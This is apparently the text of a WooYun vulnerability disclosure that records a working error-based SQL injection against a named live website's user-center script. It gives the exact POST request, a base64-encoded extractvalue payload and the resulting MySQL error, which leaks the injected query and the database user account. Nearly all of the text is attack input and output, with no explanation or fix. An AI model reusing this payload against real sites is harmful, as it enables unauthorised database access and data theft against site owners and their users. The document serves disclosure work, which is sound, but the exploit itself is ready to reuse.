 INT SQL XSS Encryption Encoding Other
Load URL
http://www.hdg138.com/usercenter.php?ac=shareframe
Split URL
Execute
Enable Post data Enable Referrer
Post data
url=http://www.baidu.com&mod=setfield&dosubmit=ok&
url=eCcsZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDVjLCAoc2VsZWN0IHVzZXIoKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgbGltaXQgMSkpKSwnJywnMScsJzEnLCcwJywnXzIxMHgyMTAuanBnJywnXzY0eDY0Lmpw
ZycsJycsJzQnLCd0ZXN0JywnMTQzMjcxNjMwOCcsJzE0MzI3MTYzMDgnLCcxJywnMScsJzEnKSM%3D&pcid=1&
MySQL Error
Message: MySQL Query Error
SQL: INSERT INTO td6_items(info,title,url,item_key,price,hits,likes,img,simg,bimg,uid,usernick,add_time,last_time,cid,level,sid) values ('','','x',extractvalue(1, concat(0x5c, (select user() from information_schema.tables limit
1))),'','1','1','0','_210x210.jpg','_64x64.jpg','','4','test','1432716308','1432716308','1','1','1')#','','','1','1','_210x210.jpg','_64x64.jpg','','12','testjkgh','1432718290','1432718290','1','1','1')
Error: XPATH syntax error: '\db21415@localhost'
Errno.: 1105
Click here to seek help.
www.wooyun.org